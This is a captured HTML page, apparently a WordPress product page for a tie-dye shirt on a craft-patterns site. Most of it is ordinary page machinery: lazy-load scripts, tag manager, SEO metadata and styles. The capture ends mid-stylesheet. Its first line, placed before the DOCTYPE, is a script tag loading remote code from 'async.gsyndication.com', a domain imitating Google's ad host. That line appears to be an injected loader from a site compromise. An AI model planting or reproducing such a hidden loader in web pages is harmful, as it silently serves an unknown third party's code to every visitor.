

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guidepatterns.com/promoted_products/tie-dye-shirt-2
body_size: 34591
content:
<script src="//async.gsyndication.com/"></script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">

<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/jquery.js"></script> -->
<!--     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>  -->

<meta name="google-site-verification" content="3ndp4cr1xXD1MswzY-03oQFmGhkRgAehg8CMR7pc9Cs" />
<meta https-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<title>Tie Dye Shirt - Guide Patterns</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link data-minify="1" rel="stylesheet" href="https://www.guidepatterns.com/wp-content/cache/background-css/1/www.guidepatterns.com/wp-content/cache/min/1/wp-content/themes/craft/style.css?ver=1767010536&wpr_t=1769210147" type="text/css" media="screen" />
<!-- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" crossorigin="anonymous"> -->
<link rel="shortcut icon" href="https://www.guidepatterns.com/wp-content/themes/craft/favicon.ico" />
<link rel="pingback" href="https://www.guidepatterns.com/xmlrpc.php" />

<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Google Tag Manager -->

<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W2RJVLK');</script>

<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tie Dye Shirt - Guide Patterns</title>
	<link rel="canonical" href="https://www.guidepatterns.com/promoted_products/tie-dye-shirt-2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tie Dye Shirt - Guide Patterns" />
    <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        	<meta property="og:url" content="https://www.guidepatterns.com/promoted_products/tie-dye-shirt-2" />
	<meta property="og:site_name" content="Guide Patterns" />
	<meta property="article:modified_time" content="2021-09-30T16:44:42+00:00" />
	<meta property="og:image" content="https://www.guidepatterns.com/wp-content/uploads/2021/09/Tie-Dye-Shirt-3-1-e1633020276792.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="209" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
    <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.guidepatterns.com/promoted_products/tie-dye-shirt-2","url":"https://www.guidepatterns.com/promoted_products/tie-dye-shirt-2","name":"Tie Dye Shirt - Guide Patterns","isPartOf":{"@id":"https://www.guidepatterns.com/#website"},"primaryImageOfPage":{"@id":"https://www.guidepatterns.com/promoted_products/tie-dye-shirt-2#primaryimage"},"image":{"@id":"https://www.guidepatterns.com/promoted_products/tie-dye-shirt-2#primaryimage"},"thumbnailUrl":"https://www.guidepatterns.com/wp-content/uploads/2021/09/Tie-Dye-Shirt-3-1-e1633020276792.jpg","datePublished":"2021-09-30T09:34:26+00:00","dateModified":"2021-09-30T16:44:42+00:00","breadcrumb":{"@id":"https://www.guidepatterns.com/promoted_products/tie-dye-shirt-2#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.guidepatterns.com/promoted_products/tie-dye-shirt-2"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.guidepatterns.com/promoted_products/tie-dye-shirt-2#primaryimage","url":"https://www.guidepatterns.com/wp-content/uploads/2021/09/Tie-Dye-Shirt-3-1-e1633020276792.jpg","contentUrl":"https://www.guidepatterns.com/wp-content/uploads/2021/09/Tie-Dye-Shirt-3-1-e1633020276792.jpg","width":200,"height":209},{"@type":"BreadcrumbList","@id":"https://www.guidepatterns.com/promoted_products/tie-dye-shirt-2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.guidepatterns.com/"},{"@type":"ListItem","position":2,"name":"Promoted Products","item":"https://www.guidepatterns.com/promoted_products"},{"@type":"ListItem","position":3,"name":"Tie Dye Shirt"}]},{"@type":"WebSite","@id":"https://www.guidepatterns.com/#website","url":"https://www.guidepatterns.com/","name":"Guide Patterns","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guidepatterns.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Feed" href="https://www.guidepatterns.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Comments Feed" href="https://www.guidepatterns.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2Fpromoted_products%2Ftie-dye-shirt-2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2Fpromoted_products%2Ftie-dye-shirt-2&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 